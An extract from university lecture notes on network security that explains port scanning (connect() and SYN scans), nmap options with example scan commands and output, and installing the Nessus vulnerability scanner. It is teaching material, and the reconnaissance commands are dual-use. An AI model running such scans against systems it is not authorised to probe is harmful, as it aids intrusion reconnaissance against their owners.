### Lecture 23: Port and Vulnerability Scanning, Packet Sniffing, Intrusion Detection, and Penetration Testing

Lecture Notes on "Computer and Network Security"

### by Avi Kak (kak@purdue.edu)

April 12, 2022 5:41pm

©2022 Avinash Kak, Purdue University



### Goals:

- Port scanners
- The nmap port scanner
- Vulnerability scanners
- The Nessus vulnerability scanner
- Packet sniffers
- Intrusion detection
- The Metasploit Framework
- The Netcat utility## **CONTENTS**

<span id="page-1-0"></span>

|        | Section Title                                                                                  | Page           |
|--------|------------------------------------------------------------------------------------------------|----------------|
| 23.1   | <b>Port Scanning</b>                                                                           | 3              |
| 23.1.1 | Port Scanning with Calls to connect ()                                                         | $\overline{5}$ |
| 23.1.2 | Port Scanning with TCP SYN Packets                                                             |                |
| 23.1.3 | The nmap Port Scanner                                                                          |                |
| 23.2   | <b>Vulnerability Scanning</b>                                                                  | 14             |
| 23.2.1 | The Nessus Vulnerability Scanner                                                               | 15             |
| 23.2.2 | Installing Nessus                                                                              |                |
| 23.2.3 | About the nessus Client                                                                        |                |
| 23.3   | <b>Packet Sniffing</b>                                                                         | 23             |
| 23.3.1 | Packet Sniffing with tcpdump                                                                   | 30             |
| 23.3.2 | Packet Sniffing with wireshark                                                                 | 33             |
| 23.4   | <b>Intrusion Detection with snort</b>                                                          | 36             |
| 23.5   | <b>Penetration Testing and Developing New</b><br><b>Exploits with the Metasploit Framework</b> | 46             |
| 23.6   | The Extremely Versatile Netcat Utility                                                         | 51             |
| 23.7   | <b>Homework Problems</b>                                                                       | 59             |# <span id="page-2-0"></span>23.1 PORT SCANNING

- See Section 21.1 of Lecture 21 for the mapping between the ports and many of the standard and non-standard services. As mentioned there, each service provided by a computer monitors a specific port for incoming connection requests. There are 65,535 different possible ports on a machine.
- The main goal of port scanning is to find out which ports are open, which are closed, and which are filtered.
- Looking at your machine from the outside, a given port on your machine is open only if you are running a server program on the machine and the port is assigned to the server. If you are not running any server programs, then, from the outside, no ports on your machine are open. This could be the case with a brand new digital device that is not meant to provide any services to the rest of the world. But, even with a device that was "clean" originally, should you happen to click accidentally on an email attachment consisting of malware, you could inadvertently end up installing a small server program in your machine that the bad guys could use to do their bad deeds.- When we say a port is **filtered**, what we mean is that the packets passing through that port are subject to the filtering rules of a firewall.
- If a port on a remote host is **open** for incoming connection requests and you send it a SYN packet, the remote host will respond back with a SYN+ACK packet (see Lecture 16 for a discussion of this).
- If a port on a remote host is **closed** and your computer sends it a SYN packet, the remote host will respond back with a RST packet (see Lecture 16 for a discussion of this).
- Let's say a port on a remote host is **filtered** with something like an iptables based packet filter (see Lecture 18) and your scanner sends it a SYN packet or an ICMP ping packet, you may not get back anything at all.
- A frequent goal of port scanning is to find out if a remote host is providing a service that is vulnerable to buffer overflow attack (see Lecture 21 for this attack).
- Port scanning may involve all of the 65,535 ports or only the ports that are well-known to provide services vulnerable to different security-related exploits.### <span id="page-4-0"></span>23.1.1 Port Scanning with Calls to connect()

• The simplest type of a scan is made with a call to **connect**(). The manpage for this system call on Unix/Linux systems has the following prototype for this function:

#include <sys/socket.h>

int connect(int socketfd, const struct sockaddr \*address, socklen\_t address\_len);

where the parameter **socketfd** is the file descriptor associated with the internet socket constructed by the client (with a call to three-argument  $\mathsf{socket}()$ , the pointer parameter address that points to a sockaddr structure that contains the IP address of the remote server, and the parameter address\_len that specifies the length of the structure pointed to by the second argument.

• A call to **connect** () if successful completes a three-way handshake (that was described in Lecture 16) for a TCP connection with a server. The header file sys/socket.h includes a number of definitions of the structs needed for socket programming in C.- When connect() is successful, it returns the integer 0, otherwise it returns -1.
- In a typical use of connect () for port scanning, if the connection succeeds, the port scanner immediately closes the connection (having ascertained that the port is open).### <span id="page-6-0"></span>23.1.2 Port Scanning with TCP SYN Packets

- Scanning remote hosts with SYN packets is probably the most popular form of port scanning.
- As discussed at length in Lecture 16 when we talked about SYN flooding for DoS attacks, if your machine wants to open a TCP connection with another machine, your machine sends the remote machine a SYN packet. If the remote machine wants to respond positively to the connection request, it responds back with a SYN+ACK packet, that must then be acknowledged by your machine with an ACK packet.
- In a port scan based on SYN packets, the scanner machine sends out SYN packets to the different ports of a remote machine. When the scanner machine receives a SYN+ACK packet in return for a given port, the scanner can be sure that the port on the remote machine is open. It is the "duty" of a good port-scanner to immediately send back to the target machine an RST packet in response to a received SYN+ACK packet so that the half-open TCP circuit at the target is closed immediately.- Ordinarily, when a target machines receives a SYN packet for a closed port, it sends back an RST packet back to the sender.
- Note that when a target machine is protected by a packet-level firewall, it is the firewall rules that decide what the machine's response will be to a received SYN packet.### <span id="page-8-0"></span>23.1.3 The nmap Port Scanner

- **nmap** stands for "network map". This open-source scanner, developed by Fyodor (see <http://insecure.org/>), is one of the most popular port scanners for Unix/Linux machines. There is good documentation on the scanner under the "Reference Guide" button at <http://nmap.org/>.
- **nmap** is actually more than just a port scanner. In addition to listing the open ports on a network, it also tries to construct an inventory of all the services running in a network. It also tries to detect as to which operating system is running on each machine, etc.
- In addition to carrying out a TCP SYN scan, near can also carry out TCP connect() scans, UDP scans, ICMP scans, etc. [Regarding UDP scans, note that SYN is a TCP concept, so there is no such thing as a UDP SYN scan. In a UDP scan, if a UDP packet is sent to a port that is not open, the remote machine will respond with an ICMP port-unreachable message. So the absence of a returned message can be construed as a sign of an open UDP port. However, as you should know from Lecture 18, a packet filtering firewall at a remote machine may prevent the machine from responding with an ICMP error message even when a port is closed.- As listed in its manpage, nmap comes with a large number of options for carrying out different kinds of security scans of a network. In order to give the reader a taste of the possibilities incorporated in these options, here is a partial description of the entries for a few of the options:
	- $-\mathbf{s}\mathbf{P}$ : This option, also known as the "ping scanning" option, is for ascertaining as to which machines are up in a network. Under this option, nmap sends out ICMP echo request packets to every IP address in a network. Hosts that respond are up. But this does not always work since many sites now block echo request packets. To get around this, nmap can also send a TCP ACK packet to (by default) port 80. If the remote machine responds with a RST back, then that machine is up. Another possibility is to send the remote machine a SYN packet and wait for an RST or a SYN/ACK. For root users, nmap uses both the ICMP and ACK techniques in parallel. For non-root users, only the TCP connect() method is used.
	- -sS : The "-sS" option carries out a SYN scan.
	- -sT : The "-sT" option carries out a TCP connect() scan. See Section 23.1.1 for port scanning with calls to connect().
	- -sU : This option sends a dataless UDP header to every port. As mentioned earlier in this section, the state of the port is inferred from the ICMP response packet (if there is such a response at all).
	- $-SV$ : This is also referred to as "Version Detection". After nmap figures out which TCP and/or UDP ports are open, it next tries to figure out what service is actually running at each of those ports. A file called nmap-services-probes is used to determine the best probes for detecting various services. In addition to determine the service protocol (http, ftp, ssh, telnet, etc.), nmap also tries to determine the application name (such as Apache httpd, ISC bind, Solaris telnetd, etc.), version number, etc.- If nmap is compiled with OpenSSL support, it will connect to SSL servers to figure out the service listening behind the encryption.
- To carry out a port scan of your own machine, you could try (called as root)

nmap -sS localhost

where, as mentioned, the "-sS" option carries out a SYN scan. If you wanted to carry out an "aggressive" SYN scan of, say, moonshine.ecn.purdue.edu, you would call as root:

nmap -sS -A moonshine.ecn.purdue.edu

where you can think of the "-A" option as standing for either "aggressive" or "advanced." This option enables OS detection, version scanning, script scanning, and more. [IMPORTANT: If the target machine has the DenyHosts shield running to ward off the dictionary attacks (See Lecture 24 for what that means) and you repeatedly scan that machine with the '-A' option turned on, your IP address may become quarantined on the target machine (assuming that port 22 is included in the range of the ports scanned). When that happens, you will not be able to SSH into the target machine. The reason I mention this is because, when first using nmap, most folks start by scanning the machines they normally use for everyday work. Should the IP address of your machine become inadvertently quarantined in an otherwise useful-to-you target machine, you will have to ask the administrator of the target machine to restore your SSH privileges there. This would normally require deleting your IP address from six different files that are maintained by DenyHosts.]You can limit the range of ports to scan with the "-p" option, as in the following call which will cause only the first 1024 ports to be scanned:

nmap -p 1-1024 -sT moonshine.ecn.purdue.edu

- The larger the number of router/gateway boundaries that need to be crossed, the less reliable the results returned by nmap. As an illustration, I rarely get accurate results with nmap when I am port scanning a Purdue machine from home. When scanning a remote machine several hops away, I sometimes get better results with my very simple port scanner port\_scan.pl shown in Lecture 16. But, obviously, that scanner comes nowhere close to matching the amazing capabilities of **nmap**.
- When I invoked nmap on localhost, I got the following result

```
Starting nmap 3.70 ( http://www.insecure.org/nmap/ ) at 2007-03-14 10:20 EDT
Interesting ports on localhost.localdomain (127.0.0.1):
(The 1648 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
465/tcp open smtps
587/tcp open submission
631/tcp open ipp
814/tcp open unknown
953/tcp open rndc
1241/tcp open nessus
3306/tcp open mysql
Nmap run completed -- 1 IP address (1 host up) scanned in 0.381 seconds
```• By default, **nmap** first pings a remote host in a network before scanning the host. The idea is that if the machine is down, why waste time by scanning all its ports. But since many sites now block/filter the ping echo request packets, this strategy may bypass machines that may otherwise be up in a network. To change this behavior, the following sort of a call to nmap may produce richer results (at the cost of slowing down a scan):

nmap -sS -A -P0 moonshine.ecn.purdue.edu

The '-P0' option (the second letter is 'zero') tells not not use ping in order to decide whether a machine is up.

• **nmap** can make a good guess of the OS running on the target machine by using what's known as "TCP/IP stack fingerprinting." It sends out a series of TCP and UDP packets to the target machine and examines the content of the returned packets for the values in the various header fields. These may include the sequence number field, the initial window size field, etc. Based on these values, nmap then constructs an OS "signature" of the target machine and sends it to a database of such signatures to make a guess about the OS running on the target machine.## <span id="page-13-0"></span>23.2 VULNERABILITY SCANNING

- The terms *security scanner, vulnerability scanner*, and security vulnerability scanner all mean roughly the same thing. Any such "system" may also be called just a *scanner* in the context of network security. Vulnerability scanners frequently include port scanning.
- A vulnerability scanner scans a specified set of ports on a remote host and tries to test the service offered at each port for its known vulnerabilities.
- Be forewarned that an aggressive vulnerability scan may crash the machine you are testing. It is a scanner's job to connect to all possible services on all the open ports on a host. By the very nature of such a scan, a scanner will connect with the ports and test them out in quick succession. If the TCP engine on the machine is poorly written, the machine may get overwhelmed by the network demands created by the scanner and could simply crash. That's why many sysadmins carry out security scans of their networks no more than once a month or even once a quarter.### <span id="page-14-0"></span>23.2.1 The Nessus Vulnerability Scanner

- According to the very useful web site "Top 125 Network" Security Tools" (<http://sectools.org>), the source code for Nessus, which started out as an open-source project, was closed in 2005. Now for commercial applications you have to maintain a paid subscription to the company Tenable Computer Networks for the latest vulnerability signatures. However, it is still free for personal and non-commercial use. [The <http://sectools.org> website is a very useful place to visit to get an overview of the most commonly used computer security tools today. This website is maintained by the same folks who bring you the nmap scanner.
- Nessus is a *remote security scanner*, meaning that it is typically run on one machine to scan all the services offered by a remote machine in order to determine whether the latter is safeguarded against all known security exploits.
- According to the information posted at <http://www.nessus.org>: Nessus is the world's most popular vulnerability scanner that is used in over 75,000 organizations world-wide.
- The "Nessus" Project was started by Renaud Deraison in 1998.In 2002, Renaud co-founded Tenable Network Security with Ron Gula, creator of the Dragon Intrusion Detection System and Jack Huffard. Tenable Network Security is the owner, sole developer and licensor for the Nessus system.

- The Nessus vulnerability scanning system consists of a server and a client. They can reside in two separate machines.
- The server program is called **nessusd**. This is the program that "attacks" other machines in a network. In a standard install of this software, the server is typically at the path /opt/nessus/sbin/nessusd.
- The client program is called **nessus**. The client, at the path /opt/nessus/bin/nessus, orchestrates the server, meaning that it tells the server as to what forms of attacks to launch and where to deposit the collected security information. The client packages different attack scenarios under different names so that you can use the same attack scenario on different machines or different attack scenarios on the same machine.
- While the server **nessusd** runs on a Unix/Linux machine, it is capable of carrying out a vulnerability scan of machines running other operating systems.- The security tests for the Nessus system are written in a special scripting language called Network Attack Scripting Language (NASL). Supposedly, NASL makes it easy to create new security tests.
- Each security test, written in NASL, consists of an external plugin. There are currently over 70, 000 plugins available. New plugins are created as new security vulnerabilities are discovered. The command nessus-update-plugins can automatically update the database of plugins on your computer and do so on a regular basis.
- The client tells the server as to what category of plugins to use for the scan.
- Nessus can detect services even when they are running on ports other than the standard ports. That is, if the HTTP service is running at a port other than 80 or TELNET is running on a port other than port 23, Nessus can detect that fact and apply the applicable tests at those ports.
- Nessus has the ability to test SSLized services such as HTTPS, SMTPS, IMAPS, etc.### <span id="page-17-0"></span>23.2.2 Installing Nessus

- I went through the following steps to install this tool on my Ubuntu laptop:
	- I downloaded the debian package from the Nessus website and installed it in my laptop with the following command:

```
dpkg -i Nessus-5.0.0-ubuntu1010_amd64.deb
```
When the package is installed, it displays the following message

All plugins loaded: - You can start nessusd by typing /etc/init.d/nessusd start - Then go to https://pixie:8834/ to configure your scanner

where "pixie" is the name of my laptop. Installation of the package will deposit all the Nessus related software in the various subdirectories of the /opt/nessus/ directory. In particular, all the client commands are placed in the bin subdirectory and all the root-required commands in the sbin directory. What that implies is that you must include /opt/nessus/bin/ in the pathname for your account and /opt/nessus/sbin/ in the pathname for the root account. You must also include /opt/nessus/man/ in your MANPATH to access the documentation pages for Nessus.– As root, you can now fire up the nessusd server by executing: /etc/init.d/nessusd start

You can see that the Nessus server is up and running by doing any of the following:

```
netstat -n | grep tcp
netstat -tap | grep LISTEN
netstat -pltn | grep 8834
```
Any of these commands will show you that the Nessus server is running and monitoring port 8834 for scan requests from Nessus clients.

– Now, in accordance with the message you saw when you installed the debian package, point your web browser to <https://pixie:8834/> (with "pixie" replaced by the name you have given to your machine) to start up the web based wizard for installing the rest of the server software (mainly the plugins you need for the scans) through a feed from <http://support.tenable.com>. The web-based wizard will take you directly to this URL after you have indicated whether you want a home feed or a professional feed. Go for home feed for now  $\sim$  it's free. I believe the professional feed could set you back by around \$1500 a year. When you register your server at the URL, you will receive a feed key that you must enter in the wizard for the installation to continue. If you are running a spam filter, make sure that it can accept email from nessus.org.– After you have entered the feed key in the install wizard in your web browser, you will be asked for a username and a password in your role as a sysadmin for the Nessus server. (Note that this is comparable to a root privilege). Should you forget the password, you can re-create a new sysadmin password by executing the command

 $\dot{}'$ /opt/nessus/sbin/nessus-chpasswd admin<sup>'</sup> as  $\text{root}.$ 

- After you you have entered the above info, the Nessus server will download all the plugins. I think there are over 40,000 of these plugins for all sorts of vulnerability scans. Each plugin is based on a unique vulnerability signature. Eventually, you will see a screen with the heading "Nessus Vulnerability Scanner". Under the header, you will see a bar that has "Listing Scans" on the left and a button for "New Scan" on the right. Click on the "New Scan" button to create a test scan to play with.
- If you wish to allow multiple clients (who may be on different hosts in a network) to run scan through your Nessus server, you can do that by executing the following command as root

#### nessus-adduser

